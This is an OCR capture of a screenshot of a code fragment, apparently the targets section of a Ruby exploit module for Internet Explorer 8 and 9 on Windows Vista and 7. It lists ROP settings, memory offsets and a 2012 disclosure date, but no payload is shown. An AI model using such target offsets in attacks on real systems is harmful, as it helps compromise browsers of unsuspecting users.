
[ 'IE 8 on Windows Vista', { 'Rop' => :jre, 'Offset' =>
'0x5f4', 'Random' => false } ],
[ 'IE 8 on Windows 7', { 'Rop' => :jre, 'Offset' =>
'0x5f4', 'Random' => false } ],
[ 'IE 9 on Windows 7', { 'Rop' => :jre, 'Offset' =>
'0x5fc', 'Random' => true } ]
],
'Privileged' => false,
'DisclosureDate' => "Sep 14 2012", # When it was
spotted in the wild by eromang